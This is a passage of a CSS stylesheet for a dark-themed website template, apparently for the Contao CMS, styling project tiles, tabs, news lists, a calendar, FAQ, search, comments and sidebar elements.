	.projects-item.-small-col-10-1 {
		width: 10%;
	}
}
.projects-item h3 {
	position: absolute;
	bottom: -3.125em;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 0.625em 0 0.6875em;
	font-size: 1em;
	font-weight: bold;
	color: inherit;
	text-align: center;
	background: #27292a;
	background: rgba(39, 41, 42, 0.9);
	-webkit-transition: bottom 0.4s ease-out;
	-moz-transition: bottom 0.4s ease-out;
	-o-transition: bottom 0.4s ease-out;
	transition: bottom 0.4s ease-out;
}
.projects-item h3:before {
	content: "";
	position: absolute;
	left: 50%;
	top: -8px;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-color: rgba(39, 41, 42, 0);
	border-top: 0;
	border-bottom-color: #27292a;
	border-bottom-color: rgba(39, 41, 42, 0.9);
}
.projects-item:hover h3,
.projects-item:focus h3 {
	bottom: 0;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.projects-item-image {
	position: relative;
	display: block;
	overflow: hidden;
}
.projects-item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.projects-item-image-hover {
	position: absolute;
	top: -100%;
	left: 0;
	width: 100%;
	-webkit-transition: top 0.4s ease-out;
	-moz-transition: top 0.4s ease-out;
	-o-transition: top 0.4s ease-out;
	transition: top 0.4s ease-out;
}
.projects-item:hover .projects-item-image-hover,
.projects-item:focus .projects-item-image-hover {
	top: 0;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.google-map {
	position: relative;
	padding-bottom: 56.25%;
}
.google-map iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.info-map {
	position: relative;
	clear: both;
}

.info-map-gmap {
	height: 29.375em;
}
@media screen and (max-width: 599px) {
	.info-map-gmap {
		height: 20em;
		/* Add area for touch scrolling */
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.info-map-gmap:hover ~ .info-map-boxes {
	opacity: 0.2;
}
.info-map-gmap.-no-hover:hover ~ .info-map-boxes {
	opacity: 1;
}

.info-map-boxes {
	zoom: 1;
	position: relative;
	margin-top: -7.25em;
	margin-bottom: 2.75em;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.info-map-boxes:before {
	content: "";
	display: table;
}
.info-map-boxes:after {
	content: "";
	display: table;
	clear: both;
}
@media screen and (max-width: 599px) {
	.info-map-boxes {
		margin-top: 1.375em;
	}
}

.info-map-boxes-item {
	padding: 0.71429em 1.42857em;
	border-radius: 3px;
	font-size: 0.875em;
	color: inherit;
	background: #27292a;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0 0 7px rgba(0, 0, 0, 0.15);
}
.info-map-boxes-item:before {
	float: right;
	margin: 0;
	padding: 0.15152em 0 0.45455em 0.30303em;
	font-size: 4.71429em;
	color: #1f92db;
	background: #27292a;
}
.info-map-boxes-item:hover,
.info-map-boxes-item:focus {
	text-decoration: none;
}
.info-map-boxes-item h3 {
	margin: 0.57143em 0;
	padding: 0 0 0.21429em;
	border-bottom: 1px solid #3f3f3f;
	color: #1f92db;
	font-size: 1em;
	font-weight: bold;
	text-transform: uppercase;
}
.info-map-boxes-item p {
	margin: 0.57143em 0;
}

.info-map-boxes-item-link {
	color: #1f92db;
}

.icon-buttons {
	text-align: center;
	margin: 2.25em 0;
}
.icon-buttons h3 {
	margin: 0;
	font-size: 1.125em;
	font-weight: normal;
}
.icon-buttons ul {
	margin: 1.25em 0;
	padding: 0;
	list-style: none;
}
.icon-buttons li {
	display: inline;
}
.icon-buttons a {
	display: inline-block;
	width: 2.5em;
	height: 2.5em;
	overflow: hidden;
	margin: 0 0.5em;
	border: 2px solid #d2d2d2;
	border-radius: 3px;
	color: inherit;
	text-indent: -99em;
	line-height: 0;
}
.icon-buttons a:before {
	content: none;
}
.icon-buttons a:after {
	font: 1.5em/1 "RockSolid Icons";
	content: attr(data-icon);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	line-height: 1.58375;
}
.icon-buttons a:hover,
.icon-buttons a:focus {
	text-decoration: none;
	background: #d2d2d2;
	background: rgba(210, 210, 210, 0.25);
}
.-color-inverted .icon-buttons a {
	border-color: #ffffff;
}
.-color-inverted .icon-buttons a:hover,
.-color-inverted .icon-buttons a:focus {
	background: #ffffff;
	background: rgba(255, 255, 255, 0.25);
}

.icon-links li {
	padding-bottom: 0.4375em;
}
.icon-links a {
	text-decoration: none;
}
.icon-links a:hover span {
	text-decoration: underline;
}

.icon-links-label {
	color: #1f92db;
}

.tab-navigation {
	margin: 2.25em 0 0;
	border: 1px solid transparent;
	border-bottom-color: #303234;
	text-align: center;
}
.tab-navigation ul,
.tab-navigation li {
	margin: 0;
	padding: 0;
}
.tab-navigation ul {
	display: table;
	table-layout: fixed;
	width: 100%;
}
@media screen and (max-width: 599px) {
	.tab-navigation ul {
		display: inline;
	}
}
.tab-navigation li {
	display: table-cell;
	list-style-type: none;
	vertical-align: bottom;
}
@media screen and (max-width: 599px) {
	.tab-navigation li {
		display: block;
	}
}
.tab-navigation li:first-child a {
	margin-left: -1px;
}
.tab-navigation a {
	position: relative;
	display: block;
	margin: -1px -1px 0 0;
	padding: 0.5625em 1.75em;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	outline: none;
	border: 1px solid #303234;
	border-bottom-width: 0;
	background-color: #27292a;
}
@media screen and (max-width: 599px) {
	.tab-navigation a {
		margin: 0 -1px;
	}
}
.tab-navigation a:hover,
.tab-navigation a:focus {
	text-decoration: none;
}
.tab-navigation a.is-active {
	z-index: 1;
	box-shadow: 0 10px 0 -1px #27292a, 0 -3px #1f92db, -3px 0 3px -1px rgba(0, 0, 0, 0.1), 3px 0 3px -1px rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 599px) {
	.tab-navigation a.is-active {
		border-color: #1f92db;
		color: #ffffff;
		background: #1f92db;
		box-shadow: 0 1px #1f92db;
	}
}
.tab-navigation.-image-tabs {
	border: 0;
}
.tab-navigation.-image-tabs ul,
.tab-navigation.-image-tabs li {
	display: inline;
}
.tab-navigation.-image-tabs a {
	display: inline-block;
	margin: 0;
	padding: 0.5625em 1.75em;
	border: 0;
	font-size: 1em;
	color: inherit;
	background: none;
}
.tab-navigation.-image-tabs a:hover,
.tab-navigation.-image-tabs a:focus {
	color: #1f92db;
}
.tab-navigation.-image-tabs a.is-active {
	color: #1f92db;
	box-shadow: none;
}
.tab-navigation.-image-tabs a.is-active:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -0.4375em;
	border: 0.4375em solid transparent;
	border-top-color: #1f92db;
	border-bottom: 0;
}
.tab-navigation.-image-tabs a:before {
	display: block;
	margin: 0 auto 0.25em;
	font-size: 3em;
	color: #1f92db;
}
.tab-navigation.-image-tabs a img {
	display: block;
	margin: 0 auto 0.75em;
}

.-columns-1 .tab-navigation-item {
	width: 100%;
}
.-columns-2 .tab-navigation-item {
	width: 50%;
}
.-columns-3 .tab-navigation-item {
	width: 33.33333%;
}
.-columns-4 .tab-navigation-item {
	width: 25%;
}
.-columns-5 .tab-navigation-item {
	width: 20%;
}
.-columns-6 .tab-navigation-item {
	width: 16.66667%;
}
@media screen and (max-width: 599px) {
	.tab-navigation-item.tab-navigation-item {
		width: auto;
	}
}

.tab-start.-has-border {
	margin-top: -1px;
	border: 1px solid #303234;
	padding-right: 2.5em;
	padding-left: 2.5em;
}

/* ===========================================
 * Modules (Search, FAQ, News, Events, Comments, Sitemap etc.)
 * ======================================== */
.fixed-note {
	position: fixed;
	display: table;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	min-height: 3.75em;
	padding: 0.75em 1.25em 0.75em 5em;
	border-top: 1px solid #303234;
	z-index: 99;
	background-color: #27292a;
	box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1190px) {
	.fixed-note {
		position: relative;
	}
}
@media screen and (max-width: 599px) {
	.fixed-note {
		display: block;
		padding-left: 1.25em;
	}
}
.fixed-note:before {
	position: absolute;
	top: 50%;
	margin-top: -0.5em;
	left: 0.83333em;
	font-size: 2.25em;
	color: #1f92db;
}
@media screen and (max-width: 1190px) {
	.fixed-note:before {
		top: 0.66667em;
		margin-top: 0;
	}
}
@media screen and (max-width: 599px) {
	.fixed-note:before {
		position: static;
	}
}
.fixed-note h1,
.fixed-note h2,
.fixed-note h3 {
	font-size: 0.9375em;
	margin: 0.4em 0;
}
.fixed-note p {
	font-size: 0.875em;
	margin: 0.42857em 0;
}
@media screen and (max-width: 599px) {
	.fixed-note p {
		font-size: 1em;
	}
}

.fixed-note-column {
	display: table-cell;
	vertical-align: middle;
	padding: 0 0.625em;
}
.fixed-note-column:last-child {
	text-align: right;
}
@media screen and (max-width: 1190px) {
	.fixed-note-column:last-child {
		text-align: left;
	}
}
@media screen and (max-width: 1190px) {
	.fixed-note-column {
		display: block;
		margin: 0.75em 0;
		padding: 0;
	}
}

.fixed-note-link,
.fixed-note-button {
	white-space: nowrap;
}

.fixed-note-button {
	margin: 0;
}

.fixed-note-closed {
	position: fixed;
	right: 1.875em;
	bottom: 0;
	z-index: 99;
	padding: 0.5em 0.75em;
	color: #ffffff;
	text-decoration: none;
	background: #1f92db;
	box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1680px) {
	.fixed-note-closed {
		right: 0;
	}
}
@media screen and (max-width: 1190px) {
	.fixed-note-closed {
		position: absolute;
		top: 0.75em;
		right: 0.75em;
		bottom: auto;
		padding: 0.25em 0.75em;
		font-size: 0.875em;
	}
}
@media screen and (max-width: 599px) {
	.fixed-note-closed {
		font-size: 1em;
	}
}
.fixed-note-closed:hover,
.fixed-note-closed:focus {
	background-color: #1974ae;
}
.fixed-note-closed:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e0a6";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
}
.fixed-note-closed > span {
	display: none;
}

.mod_breadcrumb {
	font-size: 0.8125em;
}
.mod_breadcrumb ul,
.mod_breadcrumb li {
	display: inline;
	margin: 0;
	padding: 0;
}
.mod_breadcrumb li:before {
	content: " \A0 / \A0 ";
}
.mod_breadcrumb li:first-child:before {
	content: none;
}
.mod_breadcrumb a {
	color: inherit;
	text-decoration: underline;
}
.mod_breadcrumb a:hover {
	text-decoration: none;
}

.back a:before,
.previous a:before,
.next a:after {
	font: 0.75em/1 "RockSolid Icons";
	content: "\e018";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	top: -0.16667em;
	margin-right: 0.5em;
	vertical-align: middle;
}

.next a:after {
	content: "\e019";
	margin-right: 0;
	margin-left: 0.5em;
}

.pagination > p {
	text-align: center;
}
.pagination ul {
	list-style-type: none !important;
	text-align: center;
}
.pagination li {
	display: inline-block;
}
.pagination li a,
.pagination li span {
	padding: 4px 12px;
	background-color: #27292a;
}
.pagination li .current {
	border-bottom: 1px solid #3f3f3f;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
}

.news-image-teaser {
	position: relative;
	margin: 2.25em 0;
	padding-left: 12.5%;
}
@media screen and (max-width: 599px) {
	.news-image-teaser {
		padding-left: 0;
	}
}
.news-image-teaser a {
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	-o-transition: color 0.3s;
	transition: color 0.3s;
}
.news-image-teaser img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
}
.news-image-teaser h2 {
	display: block;
	margin: 0.75em 0 0.25em;
	padding: 0 0 0.41667em;
	border-bottom: 1px solid #3f3f3f;
	font-size: 1.5em;
	font-weight: bold;
	color: inherit;
}
.news-image-teaser h2 a {
	color: inherit;
}
.news-image-teaser h2 a:hover {
	color: #1f92db;
	text-decoration: none;
}
.news-image-teaser p {
	margin: 0.625em 0;
	color: #9b9b9b;
}
.news-image-teaser .news-image-teaser-info {
	margin: 0 0 0.93333em;
	font-size: 0.9375em;
	color: #9b9b9b;
}

.news-image-teaser-meta {
	float: left;
	position: relative;
	left: -12.5%;
	width: 9.375%;
	margin-bottom: -6.25em;
	line-height: 1;
	text-align: center;
	border-right: 1px solid #3f3f3f;
}
@media screen and (max-width: 599px) {
	.news-image-teaser-meta {
		position: absolute;
		top: 0;
		left: 0;
		width: 18.75%;
		border-right: 0;
		background: #27292a;
	}
	.news-image-teaser-meta + h2 {
		padding-top: 3.75em;
	}
}
.news-image-teaser-meta time {
	font-size: 2.125em;
	font-weight: bold;
}
.news-image-teaser-meta b {
	display: block;
	margin: -0.05556em 0 0.44444em;
	font-size: 0.52941em;
	font-weight: inherit;
	color: #9b9b9b;
	text-transform: uppercase;
}
.news-image-teaser-meta .comment-count {
	display: block;
	padding: 0.25em 0;
	border-top: 1px solid #3f3f3f;
	color: #9b9b9b;
}
.news-image-teaser-meta .comment-count:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e053";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	bottom: 0.0625em;
	margin-right: 0.16667em;
	font-size: 0.75em;
}
.news-image-teaser-meta .comment-count:hover {
	color: #1f92db;
	text-decoration: none;
}

.news-list-boxed {
	zoom: 1;
	margin: 2.75em 0;
}
.news-list-boxed:before {
	content: "";
	display: table;
}
.news-list-boxed:after {
	content: "";
	display: table;
	clear: both;
}

.news-list-boxed-item {
	padding: 1.07143em;
	border: 1px solid #303234;
	border-radius: 3px;
	font-size: 0.875em;
	color: #9b9b9b;
}
.news-list-boxed-item h3 {
	margin: 0.38095em 0 0;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1.38143;
	color: #1f92db;
}
.news-list-boxed-item h3 a {
	color: inherit;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	-o-transition: color 0.3s;
	transition: color 0.3s;
}
.news-list-boxed-item h3 a:hover {
	color: #1f92db;
	text-decoration: none;
}
.news-list-boxed-item p {
	margin: 1em 0;
}
.news-list-boxed-item .news-list-boxed-item-info {
	margin-top: 0.66667em;
	padding-bottom: 0.5em;
	font-size: 0.85714em;
	border-bottom: 1px solid #3f3f3f;
}

.news-list-boxed-item-image {
	position: relative;
	display: block;
	overflow: hidden;
}
.news-list-boxed-item-image.-no-image {
	padding-bottom: 56.81818%;
	background: #717c8e;
}
.news-list-boxed-item-image:hover,
.news-list-boxed-item-image:focus {
	opacity: 0.8;
}
.news-list-boxed-item-image:hover img,
.news-list-boxed-item-image:focus img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	filter: blur(2px);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.news-list-boxed-item-image img {
	display: block;
	width: 100%;
	height: auto;
}
.news-list-boxed-item-image time {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin: -0.77778em 0 0;
	font-size: 2.57143em;
	font-weight: bold;
	color: #27292a;
	text-align: center;
	text-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}

.news-boxes {
	zoom: 1;
	margin: 2.75em 0;
}
.news-boxes:before {
	content: "";
	display: table;
}
.news-boxes:after {
	content: "";
	display: table;
	clear: both;
}

.news-boxes-item h3 {
	margin: 0;
	font-size: 1.125em;
	font-weight: bold;
	color: inherit;
}
.news-boxes-item h3 a {
	display: block;
	color: inherit;
	text-decoration: none;
}
.news-boxes-item h3 a:hover,
.news-boxes-item h3 a:focus {
	color: #1f92db;
}
.news-boxes-item p {
	margin: 0.5em 0;
}
.news-boxes-item .news-boxes-item-more {
	position: relative;
	margin: -0.9375em 0 0 0;
}
.news-boxes-item .news-boxes-item-more a {
	position: relative;
	top: 0;
	display: block;
	height: 2.0625em;
	color: #27292a;
	color: transparent;
	text-decoration: none;
	background: #27292a;
	box-shadow: 0 -7px 10px -7px rgba(0, 0, 0, 0.2), 0 -8px 10px 7px rgba(39, 41, 42, 0.5);
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
.news-boxes-item .news-boxes-item-more a:after {
	font: 1.5em/1 "RockSolid Icons";
	content: "\e009";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 0;
	left: 50%;
	width: 3.66667em;
	height: 100%;
	margin: 0 0 0 -1.83333em;
	padding: 0.20833em 0 0;
	border: 1px solid #3f3f3f;
	border-top: 0;
	border-radius: 0 0 1px 1px;
	color: #d2d2d2;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
}
.news-boxes-item .news-boxes-item-more a:hover,
.news-boxes-item .news-boxes-item-more a:focus {
	top: 1.25em;
}
.news-boxes-item .news-boxes-item-more a:hover:before,
.news-boxes-item .news-boxes-item-more a:focus:before {
	content: "";
	position: absolute;
	top: -1.25em;
	left: 0;
	height: 1.25em;
	width: 100%;
}
.news-boxes-item .news-boxes-item-more a:hover:after,
.news-boxes-item .news-boxes-item-more a:focus:after {
	color: #1f92db;
}

.news-boxes-item-image {
	display: block;
	overflow: hidden;
}
.news-boxes-item-image.-no-image {
	padding-bottom: 56.81818%;
	background: #717c8e;
}
.news-boxes-item-image:hover,
.news-boxes-item-image:focus {
	opacity: 0.8;
}
.news-boxes-item-image:hover img,
.news-boxes-item-image:focus img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	filter: blur(2px);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.news-boxes-item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.news-boxes-item-info {
	margin: 0;
	font-size: 0.875em;
	color: #9b9b9b;
}

.main-content .mod_calendar {
	margin: 1.5em 0;
}
.mod_calendar th.previous a:after,
.mod_calendar th.previous a:before,
.mod_calendar th.next a:after,
.mod_calendar th.next a:before {
	display: none;
}
.mod_calendar th.current {
	border-right: 0;
	border-left: 0;
	text-align: center;
}
.mod_calendar th.current:before {
	font: 16px/1 "RockSolid Icons";
	content: "\e037";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 6px;
}
.mod_calendar th.previous {
	border-right: 0;
}
.mod_calendar th.next {
	border-left: 0;
	text-align: right;
}
.mod_calendar th.label {
	font-size: 0.75em;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.07143em;
}
@media screen and (max-width: 599px) {
	.mod_calendar th.label > span {
		display: none;
	}
}
.mod_calendar td {
	vertical-align: top;
	width: 14.28571%;
}
@media screen and (max-width: 599px) {
	.mod_calendar td {
		text-align: center;
	}
}
.mod_calendar td.today {
	font-weight: bold;
	background-color: #303234;
}
.mod_calendar .event {
	font-size: 0.75em;
}
.mod_calendar .minicalendar td {
	padding: 0.1875em;
	text-align: center;
}

.mod_eventlist > .header {
	font-weight: bold;
}
.mod_eventlist .event > h2 {
	margin-top: 0;
	font-size: 1.5em;
}

.mod_faqlist ul {
	list-style: none;
	padding-left: 0;
}
.mod_faqlist li:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e0f7";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
}

.mod_faqpage section {
	margin: 2.25em 0;
	padding-left: 4.5em;
}
.mod_faqpage h3 {
	position: relative;
	margin: 1em 0;
	padding: 0.47619em 0 0.71429em;
	border-bottom: 1px solid #3f3f3f;
	font-size: 1.3125em;
}
.mod_faqpage h3:before,
.mod_faqpage h3 + *:before {
	content: "Q";
	position: absolute;
	top: 0;
	left: -2.57143em;
	width: 1em;
	padding: 0.35714em 0.39286em 0.42857em;
	border-radius: 100%;
	font-size: 1.33333em;
	line-height: 1;
	color: #27292a;
	text-align: center;
	background: #1f92db;
}
.mod_faqpage h3 + * {
	position: relative;
}
.mod_faqpage h3 + *:before {
	content: "A";
	left: -3.75em;
	font-size: 1em;
}
.mod_faqpage p {
	margin-top: 0.75em;
	margin-bottom: 0.75em;
}
.mod_faqpage .info {
	font-size: 0.8125em;
	color: #9b9b9b;
}

.mod_faqreader .info {
	font-size: 0.8125em;
	color: #9b9b9b;
}

.mod_login form p.error {
	float: none;
	width: auto;
	margin: 1.125em 0;
}
.mod_login input {
	width: 80%;
}
@media screen and (max-width: 599px) {
	.mod_login input {
		width: 100%;
	}
}
.mod_login table {
	border: 0;
	box-shadow: none;
}
.mod_login table td {
	border: 0;
	padding: 0.375em 0;
}

.mod_search {
	margin: 1.6875em 0;
}
.mod_search form input {
	vertical-align: middle;
}
.mod_search form input[type="search"] {
	width: 74.375%;
	margin: 0;
	padding-top: 0.75em;
	padding-bottom: 0.75em;
}
.mod_search form input[type="submit"] {
	width: 25%;
	margin: 0 -2% 0 0;
}
@media screen and (max-width: 599px) {
	.mod_search form input[type="submit"] {
		padding-right: 0;
		padding-left: 0;
	}
}
.mod_search .relevance {
	float: right;
	margin-top: 0.71429em;
	font-size: 0.58333em;
}
.mod_search .header {
	padding-bottom: 0.3125em;
	border-bottom: 1px solid #303234;
	color: #9b9b9b;
}
.mod_search .highlight {
	padding: 0 0.25em;
	font-weight: bold;
	background: #253e4d;
}
.mod_search .url {
	padding-bottom: 1.42857em;
	border-bottom: 1px dotted #303234;
	font-size: 0.875em;
	color: #9b9b9b;
}
.mod_search .url:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e0b5";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 0.35714em;
}
.mod_search .url .filesize {
	font-size: 0.85714em;
}

.comment_default {
	margin: 1.6875em 0;
	padding: 1.25em 6.25% 0;
	border: 1px solid #303234;
	border-radius: 3px;
	font-size: 1em;
	background: #27292a;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.comment_default .info {
	margin-top: 0;
	border-bottom: 1px solid #303234;
}
.comment_default .reply {
	margin-left: 6.66667%;
}
.comment_default .reply .info {
	font-weight: bold;
}

.ce_comments .form {
	margin-top: 2.25em;
}
.ce_comments .form .widget {
	margin-top: 1.5em;
}
.ce_comments .form .widget:nth-of-type(-n+4) {
	float: left;
	width: 46.66667%;
}
@media screen and (max-width: 599px) {
	.ce_comments .form .widget:nth-of-type(-n+4) {
		width: 100%;
	}
}
.ce_comments .form .widget:nth-of-type(-2n+4) {
	margin-right: -1%;
	margin-left: 6.66667%;
}
@media screen and (max-width: 599px) {
	.ce_comments .form .widget:nth-of-type(-2n+4) {
		margin-right: 0;
		margin-left: 0;
	}
}
.ce_comments .form .widget:nth-of-type(5) {
	clear: both;
	padding-top: 1.5em;
}
.ce_comments .form .widget input {
	width: 100%;
}
.ce_comments .form .widget textarea {
	width: 100%;
}
.ce_comments .form .checkbox_container {
	margin: 0;
	border: 0;
	margin-top: -1.125em;
	padding: 0;
}
.ce_comments h2 + .form,
.ce_comments h2 + .form > form {
	margin-top: 0;
}

.mod_sitemap ul {
	padding-left: 0;
	list-style-type: none;
}
.mod_sitemap ul li:before {
	content: none;
}
.mod_sitemap ul li li {
	padding: 0.1875em 0 0.1875em 1.75em;
	font-size: 1em;
}
.mod_sitemap ul li li.submenu ul {
	margin: 0;
}
.mod_sitemap > ul > li:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e083";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 0.625em;
	color: #1f92db;
}
.mod_sitemap a:before {
	margin-right: 0.5em;
}

.mod_subscribe {
	position: relative;
}
.mod_subscribe input[type=text],
.mod_subscribe input[type=email] {
	width: 75%;
}
@media screen and (max-width: 599px) {
	.mod_subscribe input[type=text],
	.mod_subscribe input[type=email] {
		display: block;
		margin: 0 auto 0.625em;
	}
}
.mod_subscribe .submit {
	vertical-align: top;
	overflow: hidden;
	width: 20%;
	margin-top: 0;
	padding: 0.875em 1.25em 0.625em;
	text-align: center;
}
.mod_subscribe.-centered {
	text-align: center;
}
.centered-wrapper .mod_subscribe input[type=text],
.centered-wrapper .mod_subscribe input[type=email] {
	width: 30%;
	min-width: 16.25em;
}
.centered-wrapper .mod_subscribe .submit {
	width: auto;
}
.sidebar .mod_subscribe input[type=text],
.sidebar .mod_subscribe input[type=email] {
	width: 75%;
}
@media screen and (max-width: 599px) {
	.sidebar .mod_subscribe input[type=text],
	.sidebar .mod_subscribe input[type=email] {
		display: inline;
		margin: 0;
	}
}
.sidebar .mod_subscribe .submit {
	width: 20%;
	padding: 1em 0 0.78571em;
	text-indent: -99em;
	line-height: 0;
}
.sidebar .mod_subscribe .submit:after {
	font: 100%/1 "RockSolid Icons";
	content: "\e0ce";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	left: 1px;
	display: block;
	font-size: 1.14286em;
}

/* ===========================================
 * Sidebar / Widgets
 * ======================================== */
.sidebar {
	position: relative;
	float: left;
	width: 22.22222%;
	margin: 2.5em 0 0 3.7037%;
	font-size: 0.875em;
}
@media screen and (max-width: 1190px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin-right: 0;
		margin-left: 0;
	}
}
@media screen and (max-width: 599px) {
	.sidebar {
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.tao-sidebar-right .sidebar {
	float: right;
	margin-right: 3.7037%;
	margin-left: 0;
}
@media screen and (max-width: 1190px) {
	.tao-sidebar-right .sidebar {
		float: none;
		margin-right: 0;
		margin-left: 0;
	}
}
@media screen and (max-width: 599px) {
	.tao-sidebar-right .sidebar {
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.tao-3-columns .sidebar {
	width: 18.51852%;
}
@media screen and (max-width: 1190px) {
	.tao-3-columns .sidebar {
		width: auto;
	}
}
.tao-3-columns .sidebar.-right {
	left: 51.85185%;
	margin-right: -18.51852%;
}
@media screen and (max-width: 1190px) {
	.tao-3-columns .sidebar.-right {
		left: auto;
		clear: none;
		margin-right: 0;
	}
}
@media screen and (max-width: 599px) {
	.tao-3-columns .sidebar.-right {
		margin-right: 5.55556%;
	}
}
.sidebar h1,
.sidebar h2,
.sidebar h3,
.sidebar h4 {
	margin: 2em 0 0.5em;
	padding: 0 0 0.42857em;
	font-size: 1em;
	font-weight: bold;
	color: #9b9b9b;
}
.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar table,
.sidebar blockquote,
.sidebar fieldset,
.sidebar form {
	margin: 1em 0;
}
.sidebar ul,
.sidebar ol {
	padding: 0;
	list-style-type: none;
}
.sidebar > .block {
	margin: 1.25em 0;
}
@media screen and (max-width: 1190px) {
	.sidebar > .block {
		float: left;
		width: 41.66667%;
		margin-left: 5.55556%;
	}
}
@media screen and (max-width: 599px) {
	.sidebar > .block {
		float: none;
		width: auto;
		margin-left: 0;
	}
}
.sidebar .ce_youtube-wrapper {
	margin: 0.75em 0;
}
.sidebar .image_container {
	margin: 0.75em 0 0;
	padding: 0.5em;
}

@media screen and (max-width: 599px) {
	.sub-navigation {
		display: none;
	}
}
.sub-navigation > ul > li > a {
	color: #d2d2d2;
}
.sub-navigation ul {
	margin: 0;
	padding: 0;
}
.sub-navigation ul a,
.sub-navigation ul span.trail,
.sub-navigation ul span.active,
.sub-navigation ul span.forward {
	position: relative;
	display: block;
	margin: 0 -0.28571em;
	padding: 0.28571em;
	color: #9b9b9b;
	-webkit-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	-moz-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	-o-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	transition: background-color 0.6s ease-in, color 0.6s ease-in;
}
.sub-navigation ul a:hover,
.sub-navigation ul span.trail:hover,
.sub-navigation ul span.active:hover,
.sub-navigation ul span.forward:hover {
	border-radius: 3px;
	color: #d2d2d2;
	text-decoration: none;
	background-color: #3f3f3f;
	-webkit-transition-duration: 0.05s;
	-moz-transition-duration: 0.05s;
	-o-transition-duration: 0.05s;
	transition-duration: 0.05s;
}
.sub-navigation ul a:before,
.sub-navigation ul span.trail:before,
